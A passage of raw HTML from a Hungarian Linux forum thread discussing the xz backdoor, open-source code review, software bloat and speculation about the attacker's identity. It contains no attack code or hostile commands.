        <a href="/comment_permalink/3045320?destination=/node/184769&amp;token=lkt77Yu8bV-qCj294JCf-g9AYVcFqBsjxTZatKl7gls" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712483059"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem nem jól érted.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://hup.hu/node/148769#comment-2008466">tl;dr<br>
Egy-két mondatban leírnátok, hogy lehet ellopni egy bitcoin-t?</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045616" class="vote_counter vote-counter-3045616">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3046231" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 22:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Zahy</span>
   <a href="/comment/3045616#comment-3045616" class="permalink" rel="bookmark" hreflang="hu">Szerintem nem jól érted.</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046231#comment-3046231" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045616" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045616?destination=/node/184769&amp;token=RqdAm9t8KODRQYEPDJCvzGY_o7LMIOddQxPemBU8s2Q" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712608063"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Valóban annál azért jobb valamire gondolt, bár nekem nem tetszik. :)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046231" class="vote_counter vote-counter-3046231">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="20934" id="comment-3048622" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 15., h – 21:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045317#comment-3045317" class="permalink" rel="bookmark" hreflang="hu">A probléma egyébként az,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048622#comment-3048622" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045317" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045317?destination=/node/184769&amp;token=6niCdB8psNOIFL25EToSTdfHhnObzJf5t4LMnVh8DRw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713210361"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kicsit megkésve, de erre muszáj reagálnom. Igen, kéne review, mert így a many-eyeballs miatt mindenki a másiktól várja, hogy ők majd átnézik helyette a kódot, így meg senki nem nézi át, de ez az elvi sík.</p>

<p>A gyakorlati sík viszont az, hogy a fejlesztés ingyenes, amit a disztrók kihoznak, az ingyenes (jó, RHEL, meg 1-2 kivétel van), így nem lehet nekik előírni, hogy mi lenne a kötelességük, mi nem. Főleg, hogy nehezen kivitelezhető, egy disztró tárolójában több tízezer csomag van, annak van pár milliárd kódsora, beleértve a makefile-okat, telepítő scripteket, stb., ezt ha nagy anyagi áldozat árán át is nézik, az is évek, addigra meg az egész ökoszisztéma olyan gyorsan mozog, olyan gyorsan ontják az új verziókat, hogy lehetetlen lesz behozni, lekövetni, még akkor is, ha csak a konkrét új commitokat nézik át.</p>

<p>A megoldás itt az lenne, ha kormányzati szervek, biztonsági cégek rámennének, hogy legalább a főbb, nagyobb komponensek (kernel, systemd, glibc, mesa, ffmpeg, stb.) mellé rendelnek állandó átnéző embereket, 1-1 fejlesztőt csak 1 projektre dedikálva. A többieket meg felhívás alapján önkéntesek néznék át, minden projekt mellé ajánlkozna valaki, hogy átnézi minden verzió kijövetelekor, és addig nem építik be az adott újabb verziót (legalább a corporate grade disztrókba), amíg a véleménye nincs kész, hogy átnézte, engedélyezi. Ha valaki kiesik, akkor meg jelentkeztetni valakit a pótlására. Valaki megbízható, aki valamelyik szervezetnek dolgozik, vagy van valami ellenőrizhető háttere FOSS fejlesztésben, évekre visszamenőleg. Nyilván Kisguczy Illés az utcáról nem játszik, mert adott esetben hiába is nézi át a kódot, pl. az xz-ét, hiába ért hozzá, a véleménye semmit nem fog garantálni, mert nem tudni ki ő, simán ő is lehet ilyen JiaTan-félékkel kollaboráló kém.</p>

<p>A kernel annyiból könnyű, hogy ott van két megbízható ember, Torvalds és Kroah-Hartman, róluk az idő ténylegesen is bizonyította, hogy tényleg nézik a kódot, nagyon megválogatják mit engednek be a kernelbe, az xz-hez hasonló akcióját kivédték a minnesotai egyetemnek 3 éve. Még a systemd se problémás, mert a Red Hat házon belül fejleszti, ők tudnak erre embert adni, hogy felügyelje a külsős commitolók munkáját is. A mesa meg az ffmpeg viszont már problémás, meg a rust és a gcc.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048622" class="vote_counter vote-counter-3048622">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3048624" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 15., h – 21:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3048622#comment-3048622" class="permalink" rel="bookmark" hreflang="hu">Kicsit megkésve, de erre…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048624#comment-3048624" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048622" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048622?destination=/node/184769&amp;token=GWw8mR2c347GXkE19gp4aemx3sVArJFmUQcuikMJP7w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713210849"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>a systemd se problémás, mert a Red Hat házon belül fejleszti</p>
</blockquote>

<p>Ez mire garancia? Arra, hogy csak NSA backdoor lehet benne? Attól máris boldogok vagyunk, ha a hátsókapu nem kínai vagy orosz, csak amerikai?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048624" class="vote_counter vote-counter-3048624">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3048633" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 15., h – 23:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3048624#comment-3048624" class="permalink" rel="bookmark" hreflang="hu">a systemd se problémás, mert…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048633#comment-3048633" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048624" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048624?destination=/node/184769&amp;token=4XLUmx04pfUHlqhr9ukC2zE0-uiBtkgFy7CZN8cwkHI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713217764"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Arra, hogy legalább annyira backdoor mentes, ahogy eddig. Meg hogy ilyen JiaTan emberkéket nem hagynak felügyelet nélkül a projektbe, hogy elfingja magát, és átadják neki.</p>

<p>NSA backdoor az sajnos mindenben lehet, akár még Torvaldsot is megfenyegethetik, és rakathatnak vele bele. Így ilyen síkon ez ellen sose lesz garancia, csak egy: a komplexitási fokot kell visszafogni. A szoftverek kb. 20 éve csak bloatosodnak, sokszor teljesen feleslegesen vannak bonyolítva, absztrahálva, millió kódsorokon, meg rengeteg függőségen át. A suckless meg az OpenBSD fejlesztők pont erről pofáznak már nagyon rég, hogy miért gáz, ha egy kód komplex, miért növeli meg a sérülékenységek számát, és miért kell fenntarthatóságra, rövid, tiszta kódra törekedni. Csak jött a sok soydev hülye, hogy nem számít, mert mindenkinek i7-re meg Ryzenje van, meg sok giga RAM-ja, minek spóroljanak akármivel. Hát ezért.</p>

<p>A rövid kód nem csak a hardverigénynek tesz jót, meg hogy sokkal nehezebb bele backdoort rejteni, hanem pl. ha valami nem szándékolt bug is van, azt is sokkal könnyebb debugolni. Akár egy hobbista is rendbe tesz egy pár soros minimális kódot, nem kell hozzá nagy cégekre várni, hogy nagy tőkével, nagy számú fejlesztővel ők menjenek neki a komplex kódsoroknak. Így nem vagyunk annyira a multiknak kiszolgáltatva. Valamennyire ki leszünk mindig is, mert a munkahelyi gépen, meg bankautomatán, online szolgáltatások szerverein, stb. nem azt használsz, amit akarsz, nem az a rendszer kerül rá, amit át tudsz nézni, de a saját géped, az a te várad, ott megteheted, amit tudsz.</p>

<p>Majd csak nyisd meg a hőn szeretett Fedorádon a process listát, kezdd el elemezni, hogy mi fut. Ez alatt nem azt értem, hogy azok backdoorok, mert valószínű nem, hanem hogy mennyire szükségesek, valóban megkerülhetetlenek-e a használatuk, konkrétan a te felhasználásodnál. Pl. a Gnome-nál is most volt egy botrányos sérülékenység, a kikapcsolhatatlanul futó fs-miner és a libcue miatt. Az nem elég ok, hogy azért kell a háttérben fusson, mert függőség. Nem az, ezt megtanultam az évek során.</p>

<p>Pl. régen nekem is magyarázták, hogy kell a Secure Boot, kell a GRUB, kell az SELinux, meg a systemd, meg login manager, gvfs, Akonadi, OOMkiller, colord, polkitd, upowerd, homed, NetworkManager, snapd, Flatpak, meg a tököm tudja mi. Közben meg eljutottam az évek során, hogy megvagyok a legtöbb ilyen szutyok nélkül, bőven el lehetett őket hagyni. Vagyis a systemd-t nem, de az is folyamatban lévő harc. Most pl. a systemd-sek is nagyon gyorsan rájöttek, hogy sok linkelt függőség az valóban nem szükséges, és a jövőben ezt máshogy fogják megoldani, hogy ilyen xz-s meg hasonló projekteken keresztül ne kompromittálódjanak.</p>

<p>Sőt, ugyanez volt pepitában, amikor nem értetted, miért bírálom a Pipewire-t, mikor nem volt még vele bugom. Azért mert máris túl komplex, és nem hogy nem áll le vele, hanem verzióról verzióra hízik.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048633" class="vote_counter vote-counter-3048633">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="20934" id="comment-3048673" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 16., k – 01:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3048624#comment-3048624" class="permalink" rel="bookmark" hreflang="hu">a systemd se problémás, mert…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048673#comment-3048673" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048624" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048624?destination=/node/184769&amp;token=4XLUmx04pfUHlqhr9ukC2zE0-uiBtkgFy7CZN8cwkHI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713225124"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez a <a href="https://www.youtube.com/watch?v=wLVHXn79l8M">videó</a> nagyon szépen szemlélteti a mai torz fejlesztői szemléletet és mindent agyon bonyolító hozzáállást. Pedig ért hozzá, mert retrós faszi, de úgy kezdi, hogy megemlékezik a BBS előtt, újra létrehoz egyet. Ehhez egyébként elég lenne egy FOSS natív BBS szerver a meglévő linuxos szerverén, de ő ehelyett szándékosan szétbonyolítja. DOS-os Renegade BBS-t futtat, x86box emulátorban, azt beágyazva docker konténerbe, K8s-en keresztül, git-ről konfigot frissítő, Helm scripttel telepítve, Ceph réteg fölé, ha esetleg mégse csak egy node-on kellene később futtatni, vagy hozzá kéne férjen más konténerek adatához. Indokolja mindezt azzal, hogy a virtualizációnak nagy az overheadje, mert ott fut a hypervisor kernelmodul, meg a virtualizált OS. Ehelyett behozott 100× annyi overheadet és bonyolítást, úgy megkutyulta az összes 3-4 betűs technológiával, hogy ha majd nem megy, az isten meg az összes AI se bogozza ki, hogy hol van a gond. A legrosszabb, hogy azt hiszi magáról, hogy ez menő. Közben meg elég lett volna a legrosszabb esetben egy KVM-ben futó Alpine image, amibe telepít egy egyszerű, natív wwivbbs-t vagy lbbs-t.</p>

<p>Persze, ki hibáztatja, mikor már a BBS se a régi, a modern BBS implementációk már Node.js, meg PHP+MySQL alapon mennek, mert az is kell alá. Mikor még C64-ről használták az emberek, akkor elment persze azon is, de most muszáj bonyolítani. Na meg 13 gigás kódbázisú Rust-ban újraírni. Mert megérdemeljük.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048673" class="vote_counter vote-counter-3048673">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3048756" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 16., k – 10:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3048673#comment-3048673" class="permalink" rel="bookmark" hreflang="hu">Ez a videó nagyon szépen…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048756#comment-3048756" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048673" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048673?destination=/node/184769&amp;token=CJBdUPriejEj5CiTNrG0wHdj1HyM-b-KxpbRBh8Gv34" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713256541"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem ez pont a jelenlegi irány kifigurázása...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048756" class="vote_counter vote-counter-3048756">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="6635" id="comment-3045598" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 07., v – 11:09 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3045598#comment-3045598" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712480944"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://news.ycombinator.com/item?id=39956455">https://news.ycombinator.com/item?id=39956455</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045598" class="vote_counter vote-counter-3045598">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="12556" id="comment-3045605" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 11:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3045598#comment-3045598" class="permalink" rel="bookmark" hreflang="hu">https://news.ycombinator.com…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045605#comment-3045605" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045598" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045598?destination=/node/184769&amp;token=Wz_y4SWsiuc7iKCLXuIi7NfUL-EEVM0U2QvSv_7LR8E" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712481651"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az az alapgondolat, hogy mennyira amatőr hibát követett el a backdoor fejlesztője, nekem is eszembe jutott. Ami a normál működést ennyire lelassítja az feltűnik, és nyilvánvalóan a működéséhez nagyon minimális erőforrás is elegendő lenne. Lehet, hogy valaki a szabotőröket szabotálta?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045605" class="vote_counter vote-counter-3045605">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3045656" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 04. 07., v – 14:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045605#comment-3045605" class="permalink" rel="bookmark" hreflang="hu">Az az alapgondolat, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045656#comment-3045656" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045605" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045605?destination=/node/184769&amp;token=NRvrCC1QcdpKdlbJihFZikMsSdFPmb65mMlRSU3rh2A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712492677"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Tekintettel arra, hogy mennyire összetett és komplex ez az egész cuccos, én simán el tudom képzelni, hogy egyszerűen csak elveszett a részletekben, azért vétett ilyen hibát. Esetleg napok óta pisztolyt fogtak a fejéhez, hogy befejezze, fáradt volt és pont elfogyott a kávé. Vagy valami ilyesmi. Persze az is lehet, hogy valóban szaboltálták a szabotőrt.

Azt hiszem, ezt már sosem tudjuk meg, mert nem túl valószínű, hogy a Jia valódi személyazonosságára egyhamar fény derül. Annyit lehet csak tudni, hogy nagyon nagy valószínűséggel nem ázsiai, hanem kelet európai volt. Legalábbis erre utalnak a nyomok, de persze az is lehet, hogy tényleg csak egy éjszakás műszakú kóreai volt.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045656" class="vote_counter vote-counter-3045656">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>

  
</section>

  </div>

</article>

  </div>

  </div>

    </div>
    <div class="sidebars_wrapper">
              <aside class="layout-sidebar-first" role="complementary">
            <div class="region region-sidebar-first">
    <div id="block-hup-theme-huplogo" class="block block-block-content block-block-content82805a81-e7fe-4e4b-a483-0971c1dd2445">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table border="0" cellpadding="1" height="95" cellspacing="1" width="100%">
	<tbody>
		<tr>
			<td align="center"><a href="https://hup.hu"><img alt="HUP.hu" title="HUP.hu" border="0" src="/images/hup_logo.svg" width="60" /></a></td>
		</tr>
	</tbody>
</table>
</div>
      
  </div>
<nav role="navigation" aria-labelledby="block-ls1-menu" id="block-ls1" class="block block-menu navigation menu--ls--1">
      
  <h2 id="block-ls1-menu">ls -1</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/" data-drupal-link-system-path="&lt;front&gt;">/boot</a>
              </li>
                <li class="menu-item">
        <a href="/user/login" data-drupal-link-system-path="user/login">/belépés</a>
              </li>
                <li class="menu-item">
        <a href="/blog" data-drupal-link-system-path="blog">/blogok</a>
              </li>
                <li class="menu-item">
        <a href="/forum/Cikkturkalo" data-drupal-link-system-path="forum/232">/cikkturkáló</a>
              </li>
                <li class="menu-item">
        <a href="https://www.scribd.com/user/23419040/HUP/uploads">/dokumentumok</a>
              </li>
                <li class="menu-item">
        <a href="/elerhetosegek" data-drupal-link-system-path="node/101782">/elérhetőségek</a>
              </li>
                <li class="menu-item">
        <a href="/faq" data-drupal-link-system-path="node/21846">/faq</a>
              </li>
                <li class="menu-item">
        <a href="/150" data-drupal-link-system-path="150">/fórum friss</a>
              </li>
                <li class="menu-item">
        <a href="/forum" data-drupal-link-system-path="forum">/fórumok</a>
              </li>
                <li class="menu-item">
        <a href="/activity" data-drupal-link-system-path="activity">/friss tartalom</a>
              </li>
                <li class="menu-item">
        <a href="http://hup.hu/hircsatornak">/hírcsatornák</a>
              </li>
                <li class="menu-item">
        <a href="https://hup.hu/faq/irc" title="HUP hivatalos IRC csatorna">/irc</a>
              </li>
                <li class="menu-item">
        <a href="https://www.flickr.com/photos/h_u_p/sets/72157603221683740/">/képek</a>
              </li>
                <li class="menu-item">
        <a href="/book" data-drupal-link-system-path="book">/könyvek</a>
              </li>
                <li class="menu-item">
        <a href="/regisztracio" data-drupal-link-system-path="node/35329">/regisztráció</a>
              </li>
                <li class="menu-item">
        <a href="/polls" data-drupal-link-system-path="polls">/szavazások</a>
              </li>
                <li class="menu-item">
        <a href="/szerver" data-drupal-link-system-path="node/22001">/szerver</a>
              </li>
                <li class="menu-item">
        <a href="/tamogatok" data-drupal-link-system-path="node/21997">/támogatók</a>
              </li>
                <li class="menu-item">
        <a href="https://hup.hu/veteran">/veterán klub</a>
              </li>
                <li class="menu-item">
        <a href="https://www.youtube.com/huphu">/videók</a>
              </li>
        </ul>
  


  </nav>
<div id="block-ittlakikahup" class="block block-block-content block-block-contente4b82921-793b-46eb-827a-fa3d4663b4b7">
  
      <h2 class="block-title">Itt lakik a HUP</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table border="0" cellpadding="1" cellspacing="1" height="95" width="100%">
	<tbody>
		<tr align="center">
			<td><a href="https://rackforest.com/" target="_blank"><img alt="Szerverbérlés, hoszting, VPS: a rackforestes fiúk jófejek, szeretjük őket!" border="0" hspace="4" src="https://hup.hu/images/powered/rackforest.png" title="Szerverbérlés, hoszting, VPS - a rackforestes fiúk jófejek, szeretjük őket!" vspace="4"></a></td>
		</tr>
	</tbody>
</table></div>
      
  </div>
<div id="block-partnerunk" class="block block-block-content block-block-content4e7398a2-bcb8-4188-a04a-abb23d602141">
  
      <h2 class="block-title">Partnerünk</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table width="100%">
	<tbody>
		<tr align="center">
			<td align="center"><a href="https://shop.szerver.hu/" target="_blank"><img alt="On-premise és Azure hibrid felhő megoldások – szerver.hu" border="0" hspace="4" src="https://hup.hu/images/misc/szerver-hu-logo-240x80-v2.png" title="On-premise és Azure hibrid felhő megoldások – szerver.hu" vspace="4" width="120"></a></td>
		</tr>
	</tbody>
</table></div>
      
  </div>
<div id="block-ujforumtemak" role="navigation" class="block block-forum block-forum-new-block">
  
      <h2 class="block-title">Új fórumtémák</h2>
    
